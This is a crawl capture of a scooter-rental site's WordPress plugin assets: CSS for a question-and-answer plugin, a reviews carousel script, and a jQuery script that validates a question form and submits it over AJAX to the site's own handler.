    background: url(../img/comments.png) no-repeat left center;
}
.webnavoz-q-article__views {
    color: rgba(68, 89, 50, 0.4);
    font-size: 13px;
    padding-left: 25px;
    background: url(../img/views.png) no-repeat left center;
}
.webnavoz-q-article__body {
    margin-top: 10px;
    padding: 10px 25px;
    border: 1px solid #e7edee;
    border-radius: 0 15px 15px 15px;
}
.webnavoz-q-article__img img {
    display: block;
}
.webnavoz-q-article__body *, .webnavoz-q-article__expert-b p {
    margin: 10px 0 !Important;
}
.webnavoz-q-article__expert-d p {
    margin: 0 !important;
    text-align: right;
}
.webnavoz-q-article__expert {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}
.webnavoz-q-article__expert-img {
    width: 65px;
    height: 65px;
    border-radius: 60px;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
}
.webnavoz-q-article__expert-e {
    border-left: 1px solid #e7edee;
    padding-left: 20px;
    margin-right: 30px;
    margin-left: 30px;
    width: 160px;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
    text-align: right;
}
.webnavoz-q-article__expert-d {
    margin-left: auto;
    text-align: right;
    font-size: 14px;
    color: rgba(34, 37, 54, 0.502);
}
.webnavoz-q-article__expert-r {
    margin-right: 20px;
    color: #e63205;
    width: 131px;
    text-align: center;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
    background: -webkit-gradient(linear, left top, right top, color-stop(20%, #e63205), to(#fc9502));
    background: -o-linear-gradient(left, #e63205 20%, #fc9502 100%);
    background: linear-gradient(90deg, #e63205 20%, #fc9502 100%);
    border-radius: 8px;
    font-size: 14px;
}
.webnavoz-q-article__expert-r span {
    display: block;
    margin: 2px !important;
    background: #fff;
    border-radius: 7px;
    font-size: 14px;
    color: #e63205;
    padding: 3px 0;
        text-align: center;
}
.webnavoz-q-article__expert-b {
    border-radius: 15px 0 15px 15px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
    background: -webkit-gradient( linear, left top, right top, color-stop(20%, rgb(241,246,244)), to(rgb(235,250,255)));
    background: -o-linear-gradient( left, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    background: linear-gradient( 90deg, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    margin-top: 10px;
    padding: 10px 25px;
}
.webnavoz-q-similar {
    margin-top: 50px;
}
.webnavoz-q-title {
    font-size: 30px;
    color: #222536;
    margin-bottom: 35px !important;
}
.webnavoz-q-aftertext {
    margin-top: 40px;
    background: #f9f4e9;
    text-align: center;
    padding: 15px;
    border-radius: 10px;
    font-size: 16px;padding-left: 38px;
}
.webnavoz-q-item {
display: inline-block;
    vertical-align: middle;
    border: 1px solid #e7edee!important;
    padding: 25px;
    border-radius: 15px;
    font-size: 20px;
    color: #222536!important;
    background-color: #fff;
    margin-bottom: 30px!important;
    background-repeat: no-repeat;
    background-position: 25px 28px;
    margin-right: 30px;
    padding-left: 50px;
    position: relative;
}
.webnavoz-q-list__item--icon {
    width: 23px;
    display: inline-block;
    vertical-align: middle;
    fill: #ea17a4;
    margin-top: -3px;
    margin-right: 10px;
    margin-left: -33px;
}
.webnavoz-q-list__item--icon path,.webnavoz-q-list__item--icon circle {
    fill: #ff9e0f;
}
.webnavoz-q-item a {
    color: #222536 !important;
}

.webnavoz-q-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-right: -30px;
    margin-bottom: -30px;
}
.webnavoz-q-item:hover {
    -webkit-box-shadow: 0px 0px 24px 0px rgba(104, 135, 131, 0.2);
            box-shadow: 0px 0px 24px 0px rgba(104, 135, 131, 0.2);
}
.webnavoz-q-item span {
    display: block;
    color: #7ca1cc;
    font-size: 14px;
    padding-bottom: 13px;
}
.webnavoz-q-similar .webnavoz-q-item {
    background-image: none;
    padding-left: 25px;
}
.webnavoz-q-item span:after {
    content: "";
    width: 45px;
    height: 9px;
    display: inline-block;
    vertical-align: middle;
}
.webnavoz-q-item--prev:after {
    margin-left: 10px;
    background-image: url(../img/arrow.svg);
}
.webnavoz-q-item--next:after {
    background-image: url(../img/arrow.svg);
    margin-left: 10px;
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
.webnavoz-questions .webnavoz-q-btn {
    background: -webkit-gradient( linear, left bottom, left top, from(rgb(230,50,5)), to(rgb(253,151,2)));
    background: -o-linear-gradient( bottom, rgb(230,50,5) 0%, rgb(253,151,2) 100%);
    background: linear-gradient( 0deg, rgb(230,50,5) 0%, rgb(253,151,2) 100%);
    color: #fff !important;
    display: inline-block;
    vertical-align: middle;
    border-radius: 10px;
    padding: 15px 40px;
    border: 0 !important;
    white-space: normal;
    text-align: center;
    cursor: pointer;
}
.webnavoz-q-button {
    margin-top: 30px;
}
.webnavoz-q-btn:hover {
    opacity: .7;
}
.webnavoz-q-form {
    border-radius: 15px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
    background: -webkit-gradient(linear, left top, right top, color-stop(20%, rgb(241,246,244)), to(rgb(235,250,255)));
    background: -o-linear-gradient(left, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    background: linear-gradient(90deg, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    margin-top: 10px;
    padding: 40px 50px;
}
.webnavoz-questions .webnavoz-q-input,.webnavoz-questions .webnavoz-q-textarea {
    width: 100%;
    border: 0;
    outline: 0 !important;
    font-size: 16px;
    padding: 19px 25px;
    border-radius: 10px;
    border: 2px solid transparent;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(104, 135, 131, 0.13);
            box-shadow: 0px 0px 21px 0px rgba(104, 135, 131, 0.13);
    background: #fff;
}
.webnavoz-q-form__large, .webnavoz-q-form__full,.webnavoz-q-form__inp {
    margin-bottom: 20px !important;
}
.webnavoz-q-form__large .webnavoz-q-input {
    font-size: 20px;
}
.webnavoz-questions .webnavoz-q-textarea {
    height: 150px;
}
.webnavoz-questions .webnavoz-q-input--error, .webnavoz-questions .webnavoz-q-textarea--error {
    border-color: red;
}
.webnavoz-q-form__col .webnavoz-q-form__inp {
    width: 48.5%;
}
.webnavoz-q-form__col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.webnavoz-q-form__footer {
    margin-top: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
-ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.webnavoz-q-form__politic {
    margin-left: 16px;
    padding-left: 30px;
    font-size: 13px;
    color: #b8b9c1;
    background: url(../img/politic.png) no-repeat left 5px;
    -webkit-box-flex: 1;
        -ms-flex: auto 1 0px;
            flex: auto 1 0;
	    width: calc(50% - 16px);
}
.webnavoz-q-form__politic * {
    font-size: 13px;
    color: #b8b9c1;
}
.webnavoz-q-form__politic a {
    color: #818cc3;
    text-decoration: underline;
}
.webnavoz-q-form__politic a:hover {
    text-decoration: none;
}
.webnavoz-q-form__submit {
   width: 50%;
}
.webnavoz-q-article__title {
    font-size: 46px;
    margin-bottom: 35px !important;
    color: #222536;
}
.webnavoz-q-popup {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: none;
    overflow-x: hidden;
    overflow-y: scroll;
    z-index: 99999;
    margin: 0;
    padding: 0;
}
.webnavoz-q-body {
    overflow: hidden;
    padding-right: 17px;
}
.webnavoz-q-popup__wrap {
    position: relative;
    top: 30%;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 450px;
    -webkit-box-shadow: 10px 10px 40px rgb(0 0 0 / 10%);
            box-shadow: 10px 10px 40px rgb(0 0 0 / 10%);
    border-radius: 16px;
    z-index: 1500;
    background: #fff;
    overflow: hidden;
    margin: auto;
    padding: 40px 30px;
    text-align: center;
}
.webnavoz-q-popup__close {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
    padding: 10px;
    height: 20px;
    width: 20px;
    display: block;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
}
.webnavoz-q-popup__title {
    margin-bottom: 10px !important;
    color: #222536;
    text-align: center;
}
.webnavoz-q-popup__fix {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    cursor: pointer;
    background: rgba(18, 19, 19, 0.5);
    z-index: 1020;
    cursor: pointer;
}
.webnavoz-q-popup__text,.webnavoz-q-popup__text p {
    font-weight: 500;
    color: #d4cfc3;
    text-align: center;
}
.webnavoz-q-form__value {
    display: none;
}
.webnavoz-q-article__expert-img>img {
    width: 100%;
        height: 100% !important;
    -o-object-fit: cover;
       object-fit: cover;
    max-width: none;
}
@media screen and (max-width:750px){
.webnavoz-q-article__title {
    font-size: 36px;
}
	.webnavoz-questions .webnavoz-q-btn {
    width: 100%;
}

.webnavoz-q-form__submit {
    width: 100%;
}
.webnavoz-q-article__expert-d,.webnavoz-q-article__expert-d *,.webnavoz-q-article__expert-d p {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}
.webnavoz-q-article__expert {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    margin-bottom: 20px !important;
}
.webnavoz-q-article__expert-r {
    display: none;
}
.webnavoz-q-article__expert-e {
    text-align: left;
    margin-left: 20px;
}
.webnavoz-q-list__item {
    width: 100% !important;
    margin-right: 0;
    display: block;
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
}
.webnavoz-q-form__footer {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.webnavoz-q-form__politic {
    width: 100%;
    margin-left: 0;
}
.webnavoz-q-form__submit {
    margin: auto;
    margin-bottom: 20px !important;
}
.webnavoz-q-form__politic br {
    display: none;
}
.webnavoz-q-form__col {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
}
.webnavoz-q-form__col .webnavoz-q-form__inp {
    width: 100%;
}
.webnavoz-q-form {
    padding: 20px;
}
.webnavoz-q-list {
    margin-right: 0;
}
}
@media screen and (max-width:550px){
.webnavoz-q-article__head {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}
.webnavoz-q-article__comment {
    margin-right: auto;
    margin-top: 20px;
    margin-bottom: 10px !important;
    margin: 10px;
}
.webnavoz-q-article__views {margin: 10px;}
.webnavoz-q-form__large .webnavoz-q-input {
    font-size: 14px;
}

.webnavoz-questions .webnavoz-q-input, .webnavoz-questions .webnavoz-q-textarea {
    font-size: 12px;
}
.webnavoz-q-article__expert-d {
    text-align: left;
    padding-left: 10px;
}
.webnavoz-questions {
    padding-left: 10px;
    padding-right: 10px;
}
.webnavoz-q-aftertext {
    padding-left: 54px;
    text-align: left;
}
}
.webnavoz-questions--js {
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.webnavoz-q-button--content {
    text-align: center;
}
.webnavoz-questions a,.webnavoz-questions button {
    text-decoration: none !Important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/opinionica.min.js
body_size: 611
content:
jQuery(document).ready(function(b){var a,c;b(".opt_fro_warp .owl-carousel").each(function(){b(this).parent().parent().attr("data-id");var f=b(this).parent().parent().attr("data-style"),h=b(this);if(1==f){var g=1,d=1,j=!0}else{g=3,d=2,j=!0}h.owlCarousel({margin:10,nav:!1,loop:!0,autoHeight:j,responsive:{0:{items:1},800:{items:d},1200:{items:g},2000:{items:g}}}),b(this).parent().parent().find(".opt_fro_left").click(function(){return h.trigger("prev.owl.carousel"),!1}),b(this).parent().parent().find(".opt_fro_right").click(function(){return h.trigger("next.owl.carousel"),!1})}),a=b(".opt_fro_warp_style4_item"),c=0,a.each(function(){b(this).css("height",""),currentHeight=b(this).outerHeight(),currentHeight>c&&(c=currentHeight)}),a.height(c)});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/js/scripts.js
body_size: 649
content:
jQuery(document).ready(function($){
	$(".site-tabs__item--js").click(function() {
		let href = $(this).attr('href');
		$('.tab-body--js').removeClass('tab-body--current');
		$(".site-tabs__item--js").removeClass('site-tabs__item--current');
		$(this).addClass('site-tabs__item--current');
		$(href).addClass('tab-body--current');
		return false;
	});
	$(".webnavoz-q-btn__link--js").click(function() {
		$(this).parent().next().slideToggle(100);
		return false;
	});
	$('.webnavoz-q-popup__close,.webnavoz-q-popup__fix').on('click', function(){
		$('body').removeClass('webnavoz-q-body');
		$('#thanks-form').hide(0);
		return false;
	});
	function validate_mail(email) {
		const re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(String(email).toLowerCase());
	}
	$(".webnavoz-q-form--js").submit(function() { return false; });
	$(".webnavoz-q-btn--js").on("click", function(){
		let button = $(this);
		var form   = button.parents('.webnavoz-q-form--js');
		var question       = form.find('[name="question"]');
		var question_text  = form.find('[name="question_text"]');
		var question_user  = form.find('[name="question_user"]');
		var question_email = form.find('[name="question_email"]');
		var question_value = form.find('[name="question_value"]');

		if(question.val().length > 0 ){
			question.removeClass("webnavoz-q-input--error");
		} else {
			question.addClass("webnavoz-q-input--error");
		}
		if(question_text.val().length > 0 ){
			question_text.removeClass("webnavoz-q-input--error");
		} else {
			question_text.addClass("webnavoz-q-input--error");
		}
		if(question_user.val().length > 0 ){
			question_user.removeClass("webnavoz-q-input--error");
		} else {
			question_user.addClass("webnavoz-q-input--error");
		}
		if( question_value.val() == "" && question.val().length > 0 && question_text.val().length > 0  && question_user.val().length > 0 ){
			$.ajax({
				url: ajax_questions_webnavoz,
				type: "POST",
				data: 'action=questions_webnavoz&' + form.serialize(),
				dataType: "json",
				success: function(data){
					if(data){
						$('body').addClass('webnavoz-q-body');
						$('#thanks-form').show(0);
						form[0].reset();
					}
				}
			});
		}
		return false;
	});
});